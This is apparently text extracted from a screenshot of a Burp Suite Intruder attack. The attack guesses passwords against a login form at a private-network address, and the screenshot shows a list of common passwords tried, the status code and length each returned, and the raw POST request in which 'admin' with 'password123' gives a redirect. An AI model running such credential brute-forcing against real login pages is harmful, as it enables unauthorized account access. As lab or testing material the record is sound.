 Attack Save
3. Intruder attack of http://192.168.10.6:8000
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
7 1234 200 5 4532
8 111111 200 2 4532
9 password123 302 8 303
10 1234567 200 1 4532
11 dragon 200 14 4532
12 123123 200 2 4532
Request Response
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 192.168.10.6:8000
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.10.6:8000
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.10.6:8000/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=ga9fo5cd1goqdkjki57v38ra24
14 Connection: keep-alive
15
16 username=admin&password=password123